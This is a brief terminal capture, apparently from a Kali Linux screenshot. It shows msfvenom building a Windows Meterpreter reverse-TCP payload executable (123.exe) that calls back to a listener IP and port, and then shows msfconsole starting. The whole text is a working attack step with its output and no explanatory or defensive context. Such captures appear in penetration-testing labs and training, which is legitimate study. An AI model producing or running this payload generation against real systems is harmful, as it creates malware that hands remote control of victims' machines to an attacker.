 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.52.131 lport=6
66 -f exe -o 123.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: 123.exe
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Enable HTTP request and response logging with set HttpTrace
true